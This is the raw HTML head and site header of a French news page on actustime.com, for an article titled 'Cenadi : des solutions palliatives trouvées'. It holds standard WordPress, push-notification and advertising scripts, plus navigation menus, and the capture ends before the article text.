

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actustime.com/cenadi-des-solutions-palliatives-trouvees/
body_size: 27650
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Cenadi : des solutions palliatives trouvées - Actustime</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://actustime.com/xmlrpc.php" />
    <meta property="og:image" content="https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg" /><link rel="icon" type="image/png" href="https://actustime.com/wp-content/uploads/2019/04/favicon.png">
<!-- Optimisation pour les moteurs de recherche par Rank Math – https://s.rankmath.com/home -->
<meta name="description" content="Martial Owounou., fonctionnaire et enseignant en service au ministère des Enseignements secondaires a choisi ce samedi 1er juin 2019, pour se présenter à la Ban"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://actustime.com/cenadi-des-solutions-palliatives-trouvees/" />
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="og:title" content="Cenadi : des solutions palliatives trouvées - Actustime">
<meta property="og:description" content="Martial Owounou., fonctionnaire et enseignant en service au ministère des Enseignements secondaires a choisi ce samedi 1er juin 2019, pour se présenter à la Ban">
<meta property="og:url" content="https://actustime.com/cenadi-des-solutions-palliatives-trouvees/">
<meta property="og:site_name" content="Actustime">
<meta property="article:section" content="Actualité">
<meta property="article:published_time" content="2019-06-06T10:59:06+02:00">
<meta property="article:modified_time" content="2019-10-24T18:40:32+02:00">
<meta property="og:updated_time" content="2019-10-24T18:40:32+02:00">
<meta property="og:image" content="https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg">
<meta property="og:image:secure_url" content="https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg">
<meta property="og:image:width" content="645">
<meta property="og:image:height" content="399">
<meta property="og:image:alt" content="Cenadi : des solutions palliatives trouvées">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cenadi : des solutions palliatives trouvées - Actustime">
<meta name="twitter:description" content="Martial Owounou., fonctionnaire et enseignant en service au ministère des Enseignements secondaires a choisi ce samedi 1er juin 2019, pour se présenter à la Ban">
<meta name="twitter:image" content="https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"Cenadi : des solutions palliatives trouv\u00e9es - Actustime","description":"Martial Owounou., fonctionnaire et enseignant en service au minist\u00e8re des Enseignements secondaires a choisi ce samedi 1er juin 2019, pour se pr\u00e9senter \u00e0 la Ban","datePublished":"2019-06-06T10:59:06+02:00","dateModified":"2019-10-24T18:40:32+02:00","publisher":{"@type":"Organization","name":"NewsTime","logo":{"@type":"ImageObject","url":false}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/actustime.com\/cenadi-des-solutions-palliatives-trouvees\/"},"author":{"@type":"Person","name":"Jb Talla"},"image":{"@type":"ImageObject","url":"https:\/\/actustime.com\/wp-content\/uploads\/2019\/06\/Louis-Paul-Motaz\u00e9-Minfi.jpg","width":645,"height":399}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Actustime &raquo; Flux" href="https://actustime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Actustime &raquo; Flux des commentaires" href="https://actustime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Actustime &raquo; Cenadi : des solutions palliatives trouvées Flux des commentaires" href="https://actustime.com/cenadi-des-solutions-palliatives-trouvees/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/actustime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://actustime.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://actustime.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css'  href='https://actustime.com/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=5.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://actustime.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://actustime.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://actustime.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://actustime.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://actustime.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://actustime.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://actustime.com/wp-content/themes/Newspaper/style.css?ver=9.6' type='text/css' media='all' />
<script type='text/javascript' src='https://actustime.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://actustime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://actustime.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/mega-addons-for-visual-composer/js/script.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<link rel='https://api.w.org/' href='https://actustime.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actustime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://actustime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://actustime.com/?p=652' />
<link rel="alternate" type="application/json+oembed" href="https://actustime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factustime.com%2Fcenadi-des-solutions-palliatives-trouvees%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://actustime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factustime.com%2Fcenadi-des-solutions-palliatives-trouvees%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://actustime.com/wp-admin/admin-ajax.php';</script>

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://actustime.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("https://actustime.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '32d9bf53-9f44-4e85-bb86-313d053a5675';
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci pour votre subscription";
oneSignal_options['path'] = "https://actustime.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = 'Veut afficher les notifications';
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = 'Ceci est un exemple de notification';
oneSignal_options['promptOptions']['acceptButtonText'] = 'CONTINUER';
oneSignal_options['promptOptions']['cancelButtonText'] = 'Non Merci';
oneSignal_options['promptOptions']['siteName'] = 'https://actustime.com';
oneSignal_options['promptOptions']['autoAcceptTitle'] = 'Cliquez sur autoriser';
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci pour votre subscription';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications du site';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'S&#039;ABONNER';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'SE DÉSABONNER';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Déverrouiller les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour autoriser les notifications';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/actustime.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6";
var td_get_template_directory_uri="https:\/\/actustime.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e83933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3432084490904356",
    enable_page_level_ads: true
  });
</script>

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://actustime.com/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://actustime.com/category/actualite/",
                    "name": "Actualité"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://actustime.com/cenadi-des-solutions-palliatives-trouvees/",
                    "name": "Cenadi : des solutions palliatives trouvées"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://actustime.com/wp-content/uploads/2019/04/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actustime.com/wp-content/uploads/2019/04/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actustime.com/wp-content/uploads/2019/04/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://actustime.com/wp-content/uploads/2019/04/cropped-favicon-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="bp-nouveau post-template-default single single-post postid-652 single-format-standard cenadi-des-solutions-palliatives-trouvees global-block-template-1 wpb-js-composer js-comp-ver-5.7 vc_responsive td-animation-stack-type0 td-full-layout no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Mtala-Newstime-2164889080217432" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/actustime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvxzcZUBa8omD0EroiKfbGw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-86"><a href="https://actustime.com/">Accueil</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://actustime.com/category/ledito/">L&rsquo;Édito</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="https://actustime.com/category/actualite/">Actualité<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://actustime.com/category/actualite/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/actualite/economie/">Économie</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/actualite/monde/">Monde</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/actualite/politique/">Politique</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/actualite/societe/">Société</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/actualite/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89"><a href="https://actustime.com/category/decouvertes/">Découvertes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://actustime.com/category/decouvertes/pleins-feux/">Pleins Feux</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/decouvertes/publi-reportage/">Publi-reportage</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/decouvertes/trajectoire/">Trajectoire</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a href="https://actustime.com/category/opinions/">Opinions</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-184"><a href="https://actustime.com/category/trucs-et-astuces/">Trucs &#038; Astuces<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://actustime.com/category/trucs-et-astuces/beaute/">Beauté</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/trucs-et-astuces/cuisine/">Cuisine</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/trucs-et-astuces/sante/">Santé</a></li>
</ul>
</li>
<li id="menu-item-1999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1999"><a href="https://actustime.com/category/la-grande-palabre/">La Grande Palabre<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://actustime.com/category/la-grande-palabre/colloques/">Colloques</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/la-grande-palabre/conferences-debats/">Conférences-débats</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/la-grande-palabre/le-grand-oral/">Le Grand Oral</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/la-grande-palabre/publications/">Publications</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/la-grande-palabre/seminaires/">Séminaires</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="https://actustime.com/category/offres/">Offres</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://actustime.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lundi, 19 janvier 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-245"><a href="https://actustime.com/category/intoxdesintox/">Intox/Desintox</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-242"><a href="https://actustime.com/category/chapeau-massue/">Chapeau/Massue</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-247"><a href="https://actustime.com/category/videos/">Videos</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-66"><a href="https://actustime.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Mtala-Newstime-2164889080217432" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/actustime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvxzcZUBa8omD0EroiKfbGw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

